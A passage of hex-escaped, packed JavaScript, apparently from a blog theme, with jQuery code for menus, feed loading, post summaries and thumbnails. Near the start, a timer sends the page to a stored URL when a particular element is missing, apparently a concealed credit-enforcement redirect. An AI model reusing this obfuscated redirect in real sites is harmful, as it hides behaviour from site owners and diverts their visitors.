\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x34\x4a\x28\x47\x28\x29\x7b\x4b\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x46\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4b\x29\x7d\x29\x3b\x33\x46\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x70\x20\x41\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x31\x41\x29\x7b\x70\x20\x4e\x3d\x2d\x31\x2c\x31\x59\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x61\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x41\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x31\x62\x28\x70\x20\x5a\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x31\x41\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x79\x3d\x30\x2c\x31\x71\x3d\x30\x3b\x31\x71\x3c\x5a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x79\x3d\x5a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x79\x29\x2c\x2d\x31\x21\x3d\x31\x79\x29\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x79\x2b\x2b\x7d\x3b\x4b\x28\x32\x64\x3d\x31\x71\x2c\x32\x64\x3e\x4e\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x64\x3c\x4e\x29\x7b\x33\x55\x3d\x4e\x2d\x32\x64\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x33\x55\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x5a\x3d\x5a\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x55\x2f\x34\x56\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x59\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x2b\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x65\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x62\x28\x70\x20\x31\x71\x3d\x30\x3b\x31\x71\x3c\x32\x64\x3b\x31\x71\x2b\x2b\x29\x7b\x31\x61\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x61\x2b\x3d\x5a\x2b\x61\x5b\x33\x30\x5d\x2c\x4e\x3d\x32\x64\x7d\x29\x3b\x31\x62\x28\x70\x20\x31\x79\x3d\x30\x3b\x4e\x3e\x3d\x31\x79\x3b\x31\x79\x2b\x2b\x29\x7b\x31\x59\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x79\x26\x26\x28\x31\x59\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x61\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x41\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x61\x29\x2c\x31\x41\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x52\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x41\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x47\x28\x29\x7b\x33\x52\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x31\x77\x3d\x24\x28\x61\x5b\x34\x38\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x41\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x29\x3b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x31\x77\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x51\x7b\x31\x77\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x3b\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x47\x28\x41\x29\x7b\x4b\x28\x31\x77\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x30\x5d\x29\x26\x26\x21\x24\x28\x41\x5b\x61\x5b\x35\x32\x5d\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x29\x7b\x31\x77\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x36\x31\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x36\x34\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x56\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x62\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x2c\x56\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x33\x69\x5d\x2b\x32\x62\x2b\x61\x5b\x33\x68\x5d\x2b\x56\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x32\x6a\x3a\x61\x5b\x36\x33\x5d\x2c\x31\x4b\x3a\x47\x28\x41\x29\x7b\x70\x20\x55\x3d\x61\x5b\x31\x38\x5d\x3b\x70\x20\x54\x3d\x61\x5b\x35\x47\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x62\x28\x70\x20\x4d\x3d\x30\x3b\x4d\x3c\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4d\x2b\x2b\x29\x7b\x4b\x28\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x67\x5d\x29\x7b\x55\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x4d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x43\x7d\x7d\x3b\x70\x20\x31\x67\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x47\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x70\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x3b\x70\x20\x31\x45\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x79\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x31\x63\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x2c\x31\x66\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x47\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x46\x3d\x31\x63\x5b\x61\x5b\x59\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x49\x3d\x32\x76\x5b\x32\x44\x28\x31\x47\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x42\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x66\x3b\x70\x20\x4c\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x4e\x5d\x5d\x5b\x61\x5b\x50\x5d\x5d\x3b\x70\x20\x32\x4c\x3d\x33\x61\x28\x4c\x29\x3b\x70\x20\x31\x4a\x3d\x24\x28\x61\x5b\x32\x78\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x4c\x29\x3b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x61\x3d\x41\x5b\x61\x5b\x45\x5d\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x61\x7d\x51\x7b\x4b\x28\x4c\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3e\x2d\x31\x29\x7b\x70\x20\x31\x44\x3d\x31\x4a\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x32\x45\x5d\x29\x3b\x70\x20\x4e\x3d\x31\x44\x7d\x51\x7b\x70\x20\x4e\x3d\x32\x6f\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x6a\x5d\x2b\x55\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x6c\x5d\x2b\x4e\x2b\x61\x5b\x33\x71\x5d\x2b\x31\x49\x2b\x61\x5b\x33\x43\x5d\x2b\x55\x2b\x61\x5b\x32\x69\x5d\x2b\x31\x67\x2b\x61\x5b\x33\x73\x5d\x2b\x32\x4c\x2b\x61\x5b\x33\x41\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x33\x59\x5d\x3b\x24\x28\x61\x5b\x33\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x5a\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x4b\x28\x5a\x3d\x3d\x32\x62\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x47\x20\x35\x5a\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x79\x3d\x24\x5b\x61\x5b\x35\x59\x5d\x5d\x28\x31\x78\x29\x3b\x70\x20\x33\x62\x3d\x24\x28\x33\x79\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x70\x20\x32\x6d\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x62\x28\x70\x20\x79\x3d\x30\x3b\x79\x3c\x32\x73\x3b\x79\x2b\x2b\x29\x7b\x4b\x28\x33\x62\x5b\x79\x5d\x3d\x3d\x3d\x32\x6e\x29\x7b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x43\x7d\x3b\x32\x6d\x2b\x3d\x33\x62\x5b\x79\x5d\x7d\x3b\x32\x6d\x2b\x3d\x32\x72\x3b\x31\x64\x20\x32\x6d\x7d\x47\x20\x33\x61\x28\x31\x78\x2c\x32\x63\x2c\x32\x61\x29\x7b\x70\x20\x32\x72\x3d\x32\x61\x21\x3d\x3d\x32\x6e\x3f\x32\x61\x3a\x61\x5b\x32\x57\x5d\x3b\x70\x20\x32\x73\x3d\x32\x63\x21\x3d\x3d\x32\x6e\x3f\x32\x63\x3a\x32\x5a\x3b\x70\x20\x33\x78\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x70\x20\x31\x4f\x3d\x31\x78\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x78\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4b\x28\x31\x4f\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x73\x29\x7b\x31\x4f\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x4f\x5b\x61\x5b\x59\x5d\x5d\x28\x30\x2c\x32\x73\x29\x2b\x32\x72\x7d\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x31\x64\x20\x31\x4f\x7d\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x68\x5d\x29\x5b\x61\x5b\x35\x69\x5d\x5d\x28\x7b\x35\x6a\x3a\x31\x2c\x35\x71\x3a\x61\x5b\x35\x72\x5d\x2c\x35\x7a\x3a\x33\x77\x2c\x35\x41\x3a\x33\x77\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x35\x78\x5d\x5d\x28\x24\x28\x61\x5b\x35\x74\x5d\x29\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x35\x75\x5d\x5d\x28\x61\x5b\x35\x76\x5d\x29\x3b\x24\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x44\x5d\x5d\x28\x61\x5b\x35\x42\x5d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x47\x28\x41\x2c\x31\x66\x29\x7b\x31\x64\x20\x31\x66\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x2c\x61\x5b\x35\x45\x5d\x29\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x55\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x47\x28\x32\x59\x2c\x31\x68\x29\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x4f\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x42\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x31\x4d\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x66\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x4b\x28\x31\x68\x5b\x61\x5b\x31\x57\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x29\x29\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x2c\x61\x5b\x33\x64\x5d\x29\x7d\x51\x7b\x31\x64\x20\x31\x68\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x52\x5d\x2c\x35\x4a\x29\x7d\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x47\x28\x29\x7b\x70\x20\x32\x59\x3d\x24\x28\x4f\x29\x2c\x33\x66\x3d\x32\x59\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x48\x5d\x29\x2c\x34\x69\x3d\x33\x66\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x7b\x31\x50\x3a\x34\x69\x2c\x31\x52\x3a\x61\x5b\x36\x32\x5d\x2c\x31\x4b\x3a\x47\x28\x31\x65\x29\x7b\x70\x20\x34\x67\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x34\x66\x3d\x24\x28\x31\x65\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x33\x66\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6c\x5d\x5